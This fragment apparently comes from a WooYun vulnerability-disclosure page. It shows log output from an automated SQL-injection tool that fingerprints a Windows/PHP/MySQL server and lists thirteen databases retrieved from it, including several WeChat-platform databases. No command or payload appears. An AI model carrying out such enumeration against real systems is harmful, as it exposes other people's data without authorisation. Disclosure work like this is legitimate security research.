 ---
[21:46:38] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[21:46:38] [INFO] fetching database names
[21:46:39] [INFO] the SQL query used returns 13 entries
[21:46:39] [INFO] retrieved: information_schema
[21:46:40] [INFO] retrieved: cdcol
[21:46:40] [INFO] retrieved: mysql
[21:46:41] [INFO] retrieved: news
[21:46:41] [INFO] retrieved: performance_schema
[21:46:42] [INFO] retrieved: phpmyadmin
[21:46:42] [INFO] retrieved: test
[21:46:43] [INFO] retrieved: webauth
4
[21:46:43] [INFO] retrieved: weixin_platform
[21:46:44] [INFO] retrieved: weixin_platform81
[21:46:44] [INFO] retrieved: weixin_platform-0811
[21:46:44] [INFO] retrieved: weixin_platform_0827
[21:46:45] [INFO] retrieved: weixin_platform_1
available databases [13]:
[*] cdcol
[*] information_schema
[*] mysql
[*] news
[*] performance_schema
[*] phpmyadmin
[*] test
[*] webauth
[*] weixin_platform
[*] weixin_platform-0811
[*] weixin_platform81
[*] weixin_platform_0827
[*] weixin_platform_1
www.wooyun.org